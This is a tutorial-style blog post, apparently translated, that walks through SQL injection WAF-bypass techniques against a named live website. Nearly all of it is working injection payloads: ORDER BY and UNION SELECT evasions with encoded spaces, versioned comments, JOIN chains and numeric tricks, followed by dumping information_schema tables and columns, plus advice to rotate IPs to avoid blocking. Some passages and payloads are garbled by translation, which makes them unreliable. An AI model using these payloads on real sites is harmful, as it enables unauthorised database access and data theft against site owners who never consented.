I. Introduction
I like to encounter good things and am willing to share them. I have been following freebuf for a while and have written two articles. Every time I write an article, it is not just to earn some royalties. But through this platform, we can get to know some friends in the security circle, learn from each other, and make progress together. There are also some twists and turns in the security industry. I have published introductory tutorials on industrial control protocol fuzzing and wireless security penetration testing scripts. Let’s post it on the web this time. Just for learning, I am a novice. Daniel just fly over.
2. Overview
I've been studying web security recently, and I feel like I can't mess around if I don't master some bypass techniques. After reading about SQL injection bypass methods for a few days, most of them explain the bypass methods at a macro level. To sum it up briefly:
1. Bypass by commenting
2. Encoding bypass
3. Case bypassing
4. Buffer overflow leads to denial of service and thus bypasses (fuzz technology)
This is what I have seen in the past few days. Friends with good ideas can communicate at any time. I previously established a radio security research group: 163309269. Experts who are not limited to researching radio and Internet of Things security are welcome to join.
This time, I mainly saw some ideas of foreign experts on mysql injection testing, and then organized and shared them myself. It is undoubtedly a good case for only reading macro articles without actual combat exercises.
3. Specific implementation
This test uses the following site as an example: http://www.ecgi.org/wp/wp_id.php?id=123

1. First add single quotes http://www.ecgi.org/wp/wp_id.php?id=123’, and the following prompt will appear: owner has denied your access to the site. Then try bypass.

2. Then enter the following test link: http://www.ecgi.org/wp_id.php?id=123’oRder By 100-- - will block our IP address again and deny us access.


3. Try Group By. The test link is: http://www.ecgi.org/wp/wp_id.php?id=213’Group By 100 – - Unknown column ‘100’ in ‘group statemeat’ appears. This means that Group By can work and waf cannot block.

Then use the following test: The representative here is 25 columns.
4. Let’s test how to bypass Order By. Through manual testing, we found that as long as Order and By are connected together, they will be blocked by waf. The payload that passed the test is: http://www.ecgi.org/wp/wp_id.php?id=213’Order%A0By 100. An error message appears, indicating that WAF is not filtered and can be bypassed.

There is another way: the payload is: http://www.ecgi.org/wp/wp_id.php?id=213'/_< a i=2>//!50000Order/ By 100 – -
You can still report an error and explain that you can also bypass waf.


5. Next, perform a joint query and use union select. Use manual testing: http://www.ecgi.org/wp/wp_id?id=123’UnIoN SeLeCt was found to be intercepted by waf. Try the bypass again below.

First, manually determine what the filter fields are. After testing, it was found that as long as UnIoN and SeLeCT are connected together, they will not be intercepted by waf. Then start writing paylaod to bypass it.
payload is: http://www.ecgi.org/wp/wp_id.php?id=213'/_/UnIoN (/!50000SeLeCt/1,2 – - (Warm reminder, some wafs may block IPs during testing with many attackers. It is recommended to use The agent constantly updates its own IP address). An error is reported here, indicating that it has been bypassed.
We know above that column is 25, then we can construct the payload as:
http://wwww.ecgi.org/wp/wp_id.php? id=-213'/_/UnIoN(/!50000SeLeCt/ 1,2,3,4444444444444,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25) -- - Let's do the test: We found that the data we filled in was displayed in the Title.

In the case of UnIoN and SeLeCt direct filtering, you can also try another way to test to bypass waf.
http://www.ecgi.org/wp/wp_id.php?id=213’UnIoN%A0SeLeCT 1,2 – -
An error will be reported here, indicating that it can be bypassed.

However, during a joint query, when the columns filled in the query are divided into many columns, WAF will not intercept them. The following payload is:

http://www.ecgi.org/wp/wp_id.php?id=213’UnIoN%A0SeLeCT 1,2,3,4,5,6 – -

There are several ways to bypass this:
(1) Use Join query
The payload is constructed as:

http://wwww.ecgi.org/wp/wp_id.php?id=-213’ UnIoN%A0SeLeCT*FrOm(SeLeCt 1)a JOIN (SeLeCt 2)b JOIN (SeLeCt 3)c JOIN (SeLeCt 4)d JOIN (SeLeCt 5)e JOIN (SeLeCt 6)f JOIN (SeLeCt 7)g JOIN (SeLeCt 8)h JOIN (SeLeCt 9)i JOIN (SeLeCt 10)j JOIN (SeLeCt 11)k JOIN (SeLeCt 12)l JOIN (SeLeCt 13)m JOIN (SeLeCt 14)n JOIN (SeLeCt 15)o JOIN (SeLeCt 16)p JOIN (SeLeCt 17)q JOIN (SeLeCt 18)r JOIN (SeLeCt 19)s JOIN (SeLeCt 20)t JOIN (SeLeCt 21)w JOIN (SeLeCt 22)x JOIN (SeLeCt 23)y JOIN (SeLeCt 24)z JOIN (SeLeCt 25)2a-- -
As shown in the picture below, the bypass is successful!

(2) Use the character (~)
The payload is constructed as:

http://www.ecgi.org/wp/wp_id.php?id=-213’ UnIoN%A0SeLeCT 1,2,3,4,5,~6-- -
It is still intercepted by waf.

Then add ~ in front of 5, and the payload is:
http://www.ecgi.org/wp/wp_id.php?id=-213’ UnIoN%A0SeLeCT 1,2,3,4,~5,~6-- -
As shown in the picture, the bypass is successful!
(3) Use decimal point (.)
The payload is constructed as:
http://www.ecgi.org/wp/wp_id.php?id=-213’ UnIoN%A0SeLeCT 1,2,3,4,.5,.6-- -
As shown in the picture, the bypass is successful!
(4) Use single quotes (‘’)
The payload is constructed as:
http://www.ecgi.org/wp/wp_id.php?id=-213’ UnIoN%A0SeLeCT 1,2,3,4,’5’,’6’-- -
As shown in the picture, the bypass is successful!
(5) Use double quotes ("")
The payload is constructed as:
http://www.ecgi.org/wp/wp_id?id=-213’ UnIoN%A0SeLeCT 1,2,3,4,”5”,”6”-- -
As shown in the picture, the bypass is successful!
(6) Use characters (*9e0)
The payload is constructed as:
http://www.ecgi.org/wp/wp_id.php?=213’*9e0UnIoN
SeLeCT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25-- -
As shown in the picture, the bypass is successful!
6. After basically bypassing the above, start trying to explode data.
First, let’s explore the table_name of information_schema.
Construct the payload as:

http://www.ecgi.org/wp/wp_id.php?id=213’*9e0UnIoN
SeLeCT 1,2,3,ConCat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 FrOm Information_schema-- -
It is intercepted by waf here.
Okay, let's continue with the bypass operation. . .
First, try it manually to see what fields are filtered, and filter FrOm through testing. Here we can choose some of the above bypass methods, such as
%A0person/!50000/The city was successful.
Let’s talk about the other two ways to perform bypass testing.
(1) Add e0 before FrOm to bypass
Construct payload:
http://www.ecgi.org/wp/wp_id.php?id=213’*9e0UnIoN
SeleCT 1,2,3,ConCat(table_name)5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25e0FrOm Information_schema-- -
As shown in the figure, an error is found, indicating that the bypass is successful!
Then construct the complete query. Information_schema.Tables. As shown in the picture: oh shit... is still intercepted by waf.

Then analyze the bypass. Through manual testing, waf filters the decimal point (.). Then construct the payload:
http://www.ecgi.org/wp/wp_id.php?od=213’*9e0UnIoN
SeLeCT 1,2,3,ConCat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25e0FrOm Information_schema./_/Tables-- -
As shown in the picture, the bypass is successful!

(2) Add decimal point to bypass
The payload is:
http://www.ecgi.org/wp/wp_id.php?id=213’*9e0UnIoN
SeLeCT 1,2,3,ConCat(table_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,.25FrOm Information_schema./_/Tables-- -
As shown in the picture, the bypass is successful!
7. Let us print out all the tables and columns of the information_schema database.
The test payload is:
http://www.ecgi.org/wp/wp_id.php?id=213’*9e0UnIoN SeLeCT 1,2,3,Group_ConCat(0x3c6c693e,table_name,0x3a3a3a3a3a,column_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,.25FrOm Information_schema./**_**/columns-- -
as the picture shows:
8. Next, print the primary DATABASE. Okay, here is filtered where.
http://www.ecgi.org/wp/wp_id.php?id=213’*9e0UnIoN SeLeCT 1,2,3,Group_ConCat(0x3c6c693e,table_name,0x3a3a3a3a3a,column_name),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,.25FrOm Information_schema./**_**/columns Where-- -

I will try to bypass it below. There is no nonsense. The bypass method is /!50000/. As shown in the picture:


9. We want to query the inserted sentence. Here is Daniel as an example: INSET BY SAJIB.
Convert this character to hex, okay, it was intercepted by waf, indicating that the Hex Convert Number was filtered. as the picture shows:
Then we can try to change the characters to binary (text to binary Convert) to bypass. You can bypass. (It should be noted that binary must be preceded by 0b)

4. Summary
There are ever-changing methods of bypassing, and ideas + knowledge accumulation are indispensable. I hope this article is useful to friends who are learning bypass. I am also learning and collecting some techniques for bypassing WAF in Oracle. Those who are interested can learn from each other and discuss.
The reference link is mainly a video tutorial by a foreign expert:
https://www.youtube.com/watch?time_continue=1493&v=t84zwRF33jU
